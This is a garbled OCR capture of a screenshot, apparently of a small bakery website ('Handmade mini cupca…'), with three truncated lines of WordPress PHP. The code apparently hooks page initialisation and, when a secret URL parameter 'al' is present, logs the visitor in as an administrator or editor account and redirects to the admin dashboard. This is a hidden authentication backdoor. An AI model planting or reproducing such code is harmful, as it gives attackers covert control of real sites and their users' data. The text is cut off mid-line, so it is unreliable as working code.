
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Handmade
mini cupca